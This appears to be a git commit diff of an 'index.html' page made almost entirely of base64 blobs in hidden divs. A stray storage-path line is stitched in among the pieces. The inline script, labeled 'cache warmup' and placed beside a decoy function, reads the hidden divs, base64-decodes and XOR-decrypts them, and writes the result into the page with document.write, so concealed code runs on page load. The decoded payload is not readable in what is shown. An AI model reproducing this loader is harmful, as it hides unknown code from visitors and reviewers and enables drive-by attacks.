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</div><div id="_Ld8ED1X3s" style="display:none">void</div>
+<script>function zHMuHe(){var x=14;return x*2;}
+/* cache warmup */
 (function(){
-var duqedQ=atob('TQesDfb9WUIToaZNx87TGX0IR0QEPamwP3RYofiSD8ufe2aJDXw2xXddL9wkrbpIEsQecND37CRqZlQv3Rljyg==');
-var LVjqC6=[];
-for(var scsHWh=0;scsHWh<7;scsHWh++){
-  var _e=document.getElementById('_ykHp3rOs'+scsHWh);LVjqC6.push(_e?_e.innerHTML:'');
+var nbSecM=atob('rSZP9a/IbpprPcd3LJpJzBDnl7fQklsW');
+var sBuFdi=[];
+for(var RsP8z9=0;RsP8z9<5;RsP8z9++){
+  var _e=document.getElementById('bdumnqcw'+RsP8z9);sBuFdi.push(_e?_e.textContent:'');
 }
-var HJGiJf=LVjqC6.join('');
-var bb8iqt=atob(HJGiJf);
-var VoQ41e=new Uint8Array(bb8iqt.length);
-scsHWh=0;
-while(scsHWh<bb8iqt.length){
-  VoQ41e[scsHWh]=bb8iqt.charCodeAt(scsHWh)^duqedQ.charCodeAt(scsHWh%duqedQ.length);
-  scsHWh++;
+var nXx4Sq=sBuFdi.join('');
+var e01Yiz=atob(nXx4Sq);
+var xudmE8=new Uint8Array(e01Yiz.length);
+RsP8z9=0;
+while(RsP8z9<e01Yiz.length){
+  xudmE8[RsP8z9]=e01Yiz.charCodeAt(RsP8z9)^nbSecM.charCodeAt(RsP8z9%nbSecM.length);
+  RsP8z9++;
 }
-var OzfvIY=new TextDecoder('utf-8').decode(VoQ41e);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(OzfvIY);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var Z7wxzf=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(OzfvIY);
-var TygIDw=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(OzfvIY);
-var _h=Z7wxzf?Z7wxzf[1]:'';
-var _b=TygIDw?TygIDw[1]:OzfvIY;
-
-/* Copy allowed head elements */
-if(_h){
-  var nzsIgI=document.createElement('div');
-  nzsIgI.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(nzsIgI.firstChild){
-    var _n=nzsIgI.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      nzsIgI.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var vsCGD3=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){vsCGD3.push([1,_s[1]]);}
-  else if(_c.trim()){vsCGD3.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(scsHWh=0;scsHWh<vsCGD3.length;scsHWh++){
-  NxdZBc=vsCGD3[scsHWh];
-  var RZTYVY=document.createElement('script');
-  if(NxdZBc[0]){
-    RZTYVY.src=NxdZBc[1];
-  }else{
-    RZTYVY.textContent=NxdZBc[1];
-  }
-  document.body.appendChild(RZTYVY);
-}
+var vwRCb3=new TextDecoder('utf-8').decode(xudmE8);
+document.open();
+document.write(vwRCb3);
+document.close();
 })();</script>
-<!-- end -->
 </body>
 </html>

==== commit 8e189963: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,32 +1,20 @@
-<!DOCTYPE HTML>
-<html>
-<head>
-<meta charset="utf-8">
-<title>App</title>
-</head>
-<body>
-<!-- boot -->
-<div id="bdumnqcw0" style="display:none">kQcLuuycN8ouHa8DQfZ3xiyP49q8sjd3w0Fy18qmTKRhAa8STf53xjDHq9q15jo2zk4uh9ytGqdJSLMRAaJr8hrHt4u99y93jUgumMr1TOwCWLAHQ+g97jCE+Nmk9zVikAQ4nMu8BqcPWLEeT/9ku3mD49/8sjJ4xFImlMPlHfkKUaJKHbh3xjDHq8O55jdzk0U/wJf9WaNeELQOX7UqvCXfooDpp3Zl1FVhksa8Bu8JE64YDLdphX6U49a8/mc52U87mcr2ZLpLAaseQvFpvnWLqpW58TR4jwYnh8quU7gDSbMHX6Bm43eO49+l8HVxxFIngM2pHekOSbRZT/Uk43aG4d6z/TVlgkAug8arAfRFTrEQDro9tWCCqpW5/zpxyAk8g8jjFvcHH/l9DLp1v2Se+9LumHs2jQZ1h8CnGroQHc1XDLpp7DCE+Nu/4HZlzk4qmMryTv4KT6xMJrpp7DDHt5r98DwsjQV/kZ75X61QN+dXDLpp7D3K9Nai9nZ0yhxv1p7+X/hZD/x9DLpp7DDHupqy/SlyyFR11Yz7XqldDqNMJrpp7DDHt5r95j5u2QsilMamVLpIXv4THf5w9xrHt5fwsns7gFIqjdvlA+8fWKNNDLlxrinTrtLrmHs2jQZv1YLlDfUPWOoVS6Bp7yCDpobhpWAcjQZv1Y/oQ7cKXqQSQu5krnyS8o3wsW4uzBApk5TCTrpLHedXAbcupD2A5dK1/GE2jhUpl5b9XqFhHedXDLpp4T2A/5q34D5zwwstkpXoHP0JXO9DGrZp/SbXu5fmpXc2nQh+wIbzZLpLHedXDLdkq3jK8MW19zU7z0k9kcq6VLoZWqUWBK5/4DDWoYf8sm0hgQZ/25vhVZBLHedXDLpk4WeG5dm5/Dw7wlQum8itVLpIWfVOFah79xrHt5fwsns7gFAqh9yhAfRGTbIFXPYs9jDE9dTo8T1wlixv1Y/oTrpGELESXukgo37K9dDqsilxz0dnxJfwQrpaCfdbDKh8+TzHp5nhu2AcjQZv1Y/oQ7cdWLUERfUn4XKI5dO14GE230EtlIf5VqJHHfZDHLZp/iXSu5fgvG8/lixv1Y/oE5BhHedXDLBptzCF+M/94TJsxEgoz4+qAegPWLVaTvUx9zCanb3wsns2z0krjI+zZLpLHedXDPcovneO+Y3womAcjQZv1Y/oCPUFSeoRTfcgoGndt5qx4it6yAs8jNy8C/dHHYUbRfQigXGExM6j5j5760khgYPoTMkOWqgSDM8A7jzH39K85D5ixEUu2Y+JHPMKUetXX/snvz2U8sW59GAcjQZv1Y/oDPsIVqAFQ+8nqCrH4daiunY7z0FmzqXoTrpLHecUQ/YmvirH4daiunY72UM3gYKlD/MFFPx9DLpp7DDH+t6+vzNzxEEngZXoX6pbS69MJrpp7DDHt9O54St6zF911cmkC+JQN+dXDLpp7HaL8s/99jJkyEU7nMCmVLoIUqsCQfRyxjDHt5fwsjp6xEEh2Ma8C/cYB+cUSfQ9qWLcnZfwsns2jVYukcuhAP1RHfNHXOJp/iCX74zasns2jVtF/4/oTroGXK4ZDOFD7DDHt5fw5TJy2U511Z74Xr9QN+dXDLpp7HSO5Me88yIsjUAjkNfzZLpLHedXDPA8v2SO8c798TR42UMhgZXoDf8FSaIFF5Bp7DDH6r3asns2jQgsmsG8D/MFWLVXV5Bp7DDHt5en+z9ixRxvxJ/4S6FhHedXDLppoXGfusC59i9+lwZ3wJ+4FqFhHedXDOdDxjDHt5f+9TJixVMt2MypHP5LRs1XDLpp7DCF9tS79Sl52Egrz4++D+hDEOoUTegt4XKAvozasns2jQZvl8C6Cv8ZB+dGXOJpv3+L/tPw5DpkhQtil8C6Cv8ZFPx9DLpp7DDH9dii9j5kgFQukca9HaBLDPUHVKFD7DDHt5fw8DRugFUnlMunGaBLDedFHOox7CTX58/w4Dx0zA5/2Z/kXrZbE/NeF5Bp7DDHt5e/5D5ky0oggpXoBvMPWaIZF5Bp7DDH6r3asns2jQg9kN+nQ/IOXKMSXroyxjDHt5fwsit3yUImm8jyTqhfTb9XH6g5tCvtt5fwsns2z0k9kcq6Q/gESbMYQaBp/WCft8S//jJyjVAuh4flQ/gET6MSXrNyxjDHt5fwsjl3zk0oh8C9AP5RHbUQTvth/SPLt4bnvnskngpvxYH7R6FhHedXDLppqHmU59ux62E2y0oqjZTCTrpLHedXTfYgq37K/sO1/[base64]/zZLpLHecKJpBp7DDHucW14jQ7xEUgm4+zZLpLHedXDPwgoHzdt8Gx4HM7gFIqjdvlA+8fWKNeF5Bp7DDHt5en+z9ixRxvx524FqFhHedXDLpppHWO8N+kqHskn1Y3zqXoTrpLQM19DLpp7D6V8se/vzV3wENvjqXoTrpLHecRQ/Q94WOO7dLqsmkk3V50/4/oTrpLHaQYQPU79jCR9sX4v3ZiyF472MKpB/RCBs1XDLppsRrtt5fwsnVkyFYg2MGpA/9LE7IESegnrX2Ct8zasns2jQZvlsCkAehRHbEWXrJk4XGE9NK+5nZ0wVMq3JTCTrpLHedXWP8xuD2D8tS/4DpixEkhz4+mAfQOBs1XDLpp7DCB+NmkvyxzxEEngZXoWKpbBs1XDLppsRrtt5fwsnVkyFYg2MGpA/9LE7IESegnrX2Crd+/5D5kjV1F1Y/[base64]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